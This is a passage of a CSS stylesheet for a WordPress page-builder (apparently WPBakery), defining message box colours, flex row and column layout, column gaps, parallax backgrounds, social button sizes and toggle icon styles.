box-shadow: 0 5px 0 #fdacac;
}
.vc_color-alert-info.vc_message_box {
color: #31708f;
border-color: #bce8f1;
background-color: #d9edf7;
}
.vc_color-alert-info.vc_message_box .vc_message_box-icon {
color: #67CCE0;
}
.vc_color-alert-info.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #67CCE0;
}
.vc_color-alert-info.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-alert-info.vc_message_box-outline,
.vc_color-alert-info.vc_message_box-solid-icon {
color: #31708f;
border-color: #67CCE0;
background-color: transparent;
}
.vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
color: #67CCE0;
}
.vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #67CCE0;
}
.vc_color-alert-info.vc_message_box-3d {
box-shadow: 0 5px 0 #91d9e8;
}
.vc_color-alert-success.vc_message_box {
color: #3c763d;
border-color: #d6e9c6;
background-color: #dff0d8;
}
.vc_color-alert-success.vc_message_box .vc_message_box-icon {
color: #9AD36A;
}
.vc_color-alert-success.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #9AD36A;
}
.vc_color-alert-success.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-alert-success.vc_message_box-outline,
.vc_color-alert-success.vc_message_box-solid-icon {
color: #3c763d;
border-color: #9AD36A;
background-color: transparent;
}
.vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
color: #9AD36A;
}
.vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #9AD36A;
}
.vc_color-alert-success.vc_message_box-3d {
box-shadow: 0 5px 0 #bbdba1;
}
.vc_color-alert-warning.vc_message_box {
color: #8a6d3b;
border-color: #faebcc;
background-color: #fcf8e3;
}
.vc_color-alert-warning.vc_message_box .vc_message_box-icon {
color: #F9CF79;
}
.vc_color-alert-warning.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #F9CF79;
}
.vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-alert-warning.vc_message_box-outline,
.vc_color-alert-warning.vc_message_box-solid-icon {
color: #8a6d3b;
border-color: #F9CF79;
background-color: transparent;
}
.vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
color: #F9CF79;
}
.vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #F9CF79;
}
.vc_color-alert-warning.vc_message_box-3d {
box-shadow: 0 5px 0 #f5d89e;
}
.vc_color-alert-danger.vc_message_box {
color: #a94442;
border-color: #ebccd1;
background-color: #f2dede;
}
.vc_color-alert-danger.vc_message_box .vc_message_box-icon {
color: #EF8495;
}
.vc_color-alert-danger.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #EF8495;
}
.vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-alert-danger.vc_message_box-outline,
.vc_color-alert-danger.vc_message_box-solid-icon {
color: #a94442;
border-color: #EF8495;
background-color: transparent;
}
.vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
color: #EF8495;
}
.vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #EF8495;
}
.vc_color-alert-danger.vc_message_box-3d {
box-shadow: 0 5px 0 #dca7b0;
}
.vc_color-black.vc_message_box .vc_message_box-icon {
color: #fff;
}
.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-outline .vc_message_box-icon {
color: #2A2A2A;
}
.vc_color-black.vc_message_box-solid-icon {
color: #2A2A2A;
}
.vc_color-grey.vc_message_box .vc_message_box-icon {
color: #858585;
}
.vc_color-white.vc_message_box .vc_message_box-icon {
color: #b3b3b3;
}
.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-outline .vc_message_box-icon {
color: #FFFFFF;
}
.vc_color-white.vc_message_box-solid-icon {
color: #FFFFFF;
}
.vc_message_box-outline,
.vc_message_box-solid-icon {
border-width: 2px;
}
.vc_message_box-solid-icon .vc_message_box-icon {
width: 3.25em;
}
.vc_message_box-rounded {
border-radius: 5px;
}
.vc_message_box-round {
border-radius: 4em;
}   .wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child {
margin-bottom: 0;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.wpb_button {
margin-bottom: 35px;
}
.fb_like,
.twitter-share-button,
.entry-content .twitter-share-button,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element,
.wpb_accordion .wpb_content_element {
margin-bottom: 21.73913043px;
} .vc_parallax {
position: relative;
overflow: hidden;
}
.vc_parallax > * {
position: relative;
z-index: 1;
}
.vc_parallax .vc_parallax-inner {
pointer-events: none;
position: absolute;
left: 0;
right: 0;
top: 0;
background-attachment: scroll;
background-color: transparent;
background-image: inherit;
background-size: cover;
z-index: 0;
background-position: 50% 0%;
}
.vc_parallax-inner iframe {
max-width: 1000%;
}
.vc_video-bg-container {
position: relative;
}
.vc_video-bg {
height: 100%;
overflow: hidden;
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
z-index: 0;
}
.vc_video-bg iframe {
max-width: 1000%;
} .vc_row.vc_row-no-padding .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
.vc_row[data-vc-full-width] {
-webkit-transition: opacity 0.5s ease;
-o-transition: opacity 0.5s ease;
transition: opacity 0.5s ease;
overflow: hidden; }
.vc_row[data-vc-full-width].vc_hidden {
opacity: 0;
}
.vc_row-no-padding .vc_inner {
margin-left: 0;
margin-right: 0;
}
.vc_row.vc_row-o-full-height {
min-height: 100vh;
}
.vc_row.vc_row-flex {
box-sizing: border-box;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.vc_row.vc_row-flex > .vc_column_container {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.vc_row.vc_row-flex > .vc_column_container > .vc_column-inner {
-webkit-box-flex: 1;
-webkit-flex-grow: 1;
-ms-flex-positive: 1;
flex-grow: 1;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
z-index: 1;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
.vc_row.vc_row-flex > .vc_column_container > .vc_column-inner { }
.vc_row.vc_row-flex > .vc_column_container > .vc_column-inner > * {
min-height: 1em;
}
}
.vc_row.vc_row-flex::before,
.vc_row.vc_row-flex::after {
display: none;
}
.vc_row.vc_row-o-columns-stretch {
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
}
.vc_row.vc_row-o-columns-top {
-webkit-align-content: flex-start;
-ms-flex-line-pack: start;
align-content: flex-start;
}
.vc_row.vc_row-o-columns-bottom {
-webkit-align-content: flex-end;
-ms-flex-line-pack: end;
align-content: flex-end;
}
.vc_row.vc_row-o-columns-middle {
-webkit-align-content: center;
-ms-flex-line-pack: center;
align-content: center;
}
.vc_row.vc_row-o-columns-top::after,
.vc_row.vc_row-o-columns-bottom::after,
.vc_row.vc_row-o-columns-middle::after {
content: '';
width: 100%;
height: 0;
overflow: hidden;
visibility: hidden;
display: block;
}
.vc_row.vc_row-o-equal-height > .vc_column_container {
-webkit-box-align: stretch;
-webkit-align-items: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.vc_row.vc_row-o-content-top > .vc_column_container > .vc_column-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_column_container {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom > .vc_column_container > .vc_column-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_column_container {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.vc_row.vc_row-o-content-middle > .vc_column_container > .vc_column-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_column_container {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.vc_column-inner::before,
.vc_column-inner::after {
content: " ";
display: table;
}
.vc_column-inner::after {
clear: both;
}
.vc_ie-flexbox-fixer {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.vc_ie-flexbox-fixer > .vc_row {
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.vc_row.vc_column-gap-1 {
margin-left: -15.5px;
margin-right: -15.5px;
}
.vc_row.vc_column-gap-1 > .vc_column_container {
padding: 0.5px;
}
.vc_row.vc_column-gap-2 {
margin-left: -16px;
margin-right: -16px;
}
.vc_row.vc_column-gap-2 > .vc_column_container {
padding: 1px;
}
.vc_row.vc_column-gap-3 {
margin-left: -16.5px;
margin-right: -16.5px;
}
.vc_row.vc_column-gap-3 > .vc_column_container {
padding: 1.5px;
}
.vc_row.vc_column-gap-4 {
margin-left: -17px;
margin-right: -17px;
}
.vc_row.vc_column-gap-4 > .vc_column_container {
padding: 2px;
}
.vc_row.vc_column-gap-5 {
margin-left: -17.5px;
margin-right: -17.5px;
}
.vc_row.vc_column-gap-5 > .vc_column_container {
padding: 2.5px;
}
.vc_row.vc_column-gap-10 {
margin-left: -20px;
margin-right: -20px;
}
.vc_row.vc_column-gap-10 > .vc_column_container {
padding: 5px;
}
.vc_row.vc_column-gap-15 {
margin-left: -22.5px;
margin-right: -22.5px;
}
.vc_row.vc_column-gap-15 > .vc_column_container {
padding: 7.5px;
}
.vc_row.vc_column-gap-20 {
margin-left: -25px;
margin-right: -25px;
}
.vc_row.vc_column-gap-20 > .vc_column_container {
padding: 10px;
}
.vc_row.vc_column-gap-25 {
margin-left: -27.5px;
margin-right: -27.5px;
}
.vc_row.vc_column-gap-25 > .vc_column_container {
padding: 12.5px;
}
.vc_row.vc_column-gap-30 {
margin-left: -30px;
margin-right: -30px;
}
.vc_row.vc_column-gap-30 > .vc_column_container {
padding: 15px;
}
.vc_row.vc_column-gap-35 {
margin-left: -32.5px;
margin-right: -32.5px;
}
.vc_row.vc_column-gap-35 > .vc_column_container {
padding: 17.5px;
}
.vc_column_container {
padding-left: 0;
padding-right: 0;
}
.vc_column_container > .vc_column-inner {
box-sizing: border-box;
padding-left: 15px;
padding-right: 15px;
width: 100%;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_col-has-fill > .vc_column-inner {
padding-top: 35px;
}
.vc_section {
padding-left: 15px;
padding-right: 15px;
margin-left: -15px;
margin-right: -15px;
}
.vc_section[data-vc-full-width] {
-webkit-transition: opacity 0.5s ease;
-o-transition: opacity 0.5s ease;
transition: opacity 0.5s ease;
overflow: hidden; }
.vc_section[data-vc-full-width].vc_hidden {
opacity: 0;
}
.vc_section[data-vc-full-width] > .vc_row {
margin-left: 0;
margin-right: 0;
}
.vc_section[data-vc-stretch-content] {
padding-left: 0;
padding-right: 0;
}
.vc_section.vc_row-o-full-height {
min-height: 100vh;
}
.vc_section.vc_section-flex {
box-sizing: border-box;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-ms-flex-flow: column nowrap;
flex-flow: column nowrap;
}
.vc_section.vc_section-flex .vc_vc_row {
width: 100%;
}
.vc_section.vc_section-flex::before,
.vc_section.vc_section-flex::after {
display: none;
}
.vc_section.vc_section-o-content-top {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.vc_section.vc_section-o-content-bottom {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.vc_section.vc_section-o-content-middle {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.vc_section.vc_section-o-content-top::after,
.vc_section.vc_section-o-content-bottom::after,
.vc_section.vc_section-o-content-middle::after {
content: '';
width: 100%;
height: 0;
overflow: hidden;
visibility: hidden;
display: block;
}
.vc_section.vc_section-has-fill,
.vc_section.vc_section-has-fill + .vc_section,
.vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section {
padding-top: 35px;
} .vc_row.vc_column-gap-1 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-1 > .vc_vc_column_inner > .vc_column_container {
padding-left: 0.5px;
padding-right: 0.5px;
}
.vc_row.vc_column-gap-2 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-2 > .vc_vc_column_inner > .vc_column_container {
padding-left: 1px;
padding-right: 1px;
}
.vc_row.vc_column-gap-3 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-3 > .vc_vc_column_inner > .vc_column_container {
padding-left: 1.5px;
padding-right: 1.5px;
}
.vc_row.vc_column-gap-4 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-4 > .vc_vc_column_inner > .vc_column_container {
padding-left: 2px;
padding-right: 2px;
}
.vc_row.vc_column-gap-5 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-5 > .vc_vc_column_inner > .vc_column_container {
padding-left: 2.5px;
padding-right: 2.5px;
}
.vc_row.vc_column-gap-10 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-10 > .vc_vc_column_inner > .vc_column_container {
padding-left: 5px;
padding-right: 5px;
}
.vc_row.vc_column-gap-15 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-15 > .vc_vc_column_inner > .vc_column_container {
padding-left: 7.5px;
padding-right: 7.5px;
}
.vc_row.vc_column-gap-20 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-20 > .vc_vc_column_inner > .vc_column_container {
padding-left: 10px;
padding-right: 10px;
}
.vc_row.vc_column-gap-25 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-25 > .vc_vc_column_inner > .vc_column_container {
padding-left: 12.5px;
padding-right: 12.5px;
}
.vc_row.vc_column-gap-30 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-30 > .vc_vc_column_inner > .vc_column_container {
padding-left: 15px;
padding-right: 15px;
}
.vc_row.vc_column-gap-35 > .vc_vc_column > .vc_column_container,
.vc_row.vc_column-gap-35 > .vc_vc_column_inner > .vc_column_container {
padding-left: 17.5px;
padding-right: 17.5px;
}
.vc_vc_column,
.vc_vc_column_inner {
padding-left: 0;
padding-right: 0;
}
.vc_row.vc_row-flex > .vc_vc_column,
.vc_row.vc_row-flex > .vc_vc_column_inner {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container,
.vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
width: 100%;
}
.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
-webkit-box-flex: 1;
-webkit-flex-grow: 1;
-ms-flex-positive: 1;
flex-grow: 1;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.vc_row.vc_row-o-equal-height > .vc_column_container {
-webkit-box-align: stretch;
-webkit-align-items: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column > .vc_column_container,
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height) > .vc_vc_column_inner > .vc_column_container {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.vc_empty-element > .vc_column-inner {
min-height: 100px;
}
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 35px;
} .fb_type_standard {
height: 25px;
}
.fb_type_standard iframe {
height: 25px;
}
.fb_type_button_count {
height: 20px;
}
.fb_type_button_count iframe {
height: 20px;
}
.fb_type_box_count {
height: 62px;
}
.fb_type_box_count iframe {
height: 62px;
} .wpb_googleplus_type_standard {
height: 25px;
}
.wpb_googleplus_type_small {
height: 19px;
}
.wpb_googleplus_type_medium {
height: 21px;
}
.wpb_googleplus_type_tall {
height: 21px;
}
.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble {
height: 62px;
} .wpb_pinterest a {
border-bottom: 0;
}
.wpb_pinterest_type_horizontal {
height: 21px;
}
.wpb_pinterest_type_vertical {
box-sizing: content-box;
padding-top: 29px;
height: 21px;
}
.wpb_pinterest_type_none {
height: 21px;
} iframe.twitter-share-button {
margin: 0;
}
.vc_toggle {
display: block;
margin: 0 0 21.73913043px 0;
padding: 0;
font-size: 1em;
}
.vc_toggle:last-of-type {
margin-bottom: 35px;
}
.vc_toggle_title {
cursor: pointer;
display: block;
margin: 0;
padding: 0;
position: relative;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
font-weight: normal;
}
.vc_toggle_title > h4 {
display: inline;
}
.vc_toggle_icon {
display: none;
position: relative;
vertical-align: middle;
}
.vc_toggle_content {
display: none;
margin-bottom: 21.73913043px;
margin-top: 1em;
overflow: hidden;
padding: 0;
}
.vc_toggle.vc_toggle_active > .vc_toggle_content {
display: block;
}
.vc_toggle_simple .vc_toggle_icon {
border: 0 solid transparent;
border-radius: 0;
display: inline-block;
}
.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_simple .vc_toggle_icon::after {
content: '';
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after {
visibility: hidden;
}
.vc_toggle_simple .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_simple .vc_toggle_icon::before {
height: 2px;
width: 10px;
}
.vc_toggle_simple .vc_toggle_icon::after {
height: 10px;
width: 2px;
}
.vc_toggle_simple .vc_toggle_icon {
background-color: #2A2A2A;
border-color: transparent;
}
.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_simple .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #2A2A2A;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: #444444;
}
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #444444;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_simple .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_simple .vc_toggle_icon::before,
.vc_toggle_simple .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
}
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: transparent;
}
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: transparent;
}
.vc_toggle_simple .vc_toggle_icon {
margin-left: 2px;
}
.vc_toggle_round .vc_toggle_icon {
border: 2px solid transparent;
border-radius: 50%;
display: inline-block;
}
.vc_toggle_round .vc_toggle_icon::before,
.vc_toggle_round .vc_toggle_icon::after {
content: '';
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after {
visibility: hidden;
}
.vc_toggle_round .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_round .vc_toggle_icon::before {
height: 2px;
width: 10px;
}
.vc_toggle_round .vc_toggle_icon::after {
height: 10px;
width: 2px;
}
.vc_toggle_round .vc_toggle_icon {
background-color: #2A2A2A;
border-color: transparent;
}
.vc_toggle_round .vc_toggle_icon::before,
.vc_toggle_round .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #2A2A2A;
}
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon {
background-color: #444444;
}
.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #444444;
}
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_rounded .vc_toggle_icon {
border: 2px solid transparent;
border-radius: 20%;
display: inline-block;
}
.vc_toggle_rounded .vc_toggle_icon::before,
.vc_toggle_rounded .vc_toggle_icon::after {
content: '';
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after {
visibility: hidden;
}
.vc_toggle_rounded .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_rounded .vc_toggle_icon::before {
height: 2px;
width: 10px;
}
.vc_toggle_rounded .vc_toggle_icon::after {
height: 10px;
width: 2px;
}
.vc_toggle_rounded .vc_toggle_icon {
background-color: #2A2A2A;
border-color: transparent;
}
.vc_toggle_rounded .vc_toggle_icon::before,
.vc_toggle_rounded .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #2A2A2A;
}
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon {
background-color: #444444;
}
.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #444444;
}
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_square .vc_toggle_icon {
border: 2px solid transparent;
border-radius: 0;
display: inline-block;
}
.vc_toggle_square .vc_toggle_icon::before,
.vc_toggle_square .vc_toggle_icon::after {
content: '';
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after {
visibility: hidden;
}
.vc_toggle_square .vc_toggle_icon {
height: 22px;
width: 22px;
}
.vc_toggle_square .vc_toggle_icon::before {
height: 2px;
width: 10px;
}
.vc_toggle_square .vc_toggle_icon::after {
height: 10px;
width: 2px;
}
.vc_toggle_square .vc_toggle_icon {
background-color: #2A2A2A;
border-color: transparent;
}
.vc_toggle_square .vc_toggle_icon::before,
.vc_toggle_square .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon {
background-color: transparent;
border-color: #2A2A2A;
}
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before,
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after {
background-color: #2A2A2A;
}
.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon {
background-color: #444444;
}
.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #FFFFFF;
}
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
background-color: transparent;
border-color: #444444;
}
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,
.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after {
background-color: #444444;
}
.vc_toggle_text_only .vc_toggle_icon {
display: none;
}
.vc_toggle_arrow .vc_toggle_icon {
display: inline-block;
}
.vc_toggle_arrow .vc_toggle_icon::before,
.vc_toggle_arrow .vc_toggle_icon::after {
content: '';
border-style: solid;
display: block;
left: 50%;
position: absolute;
top: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
}
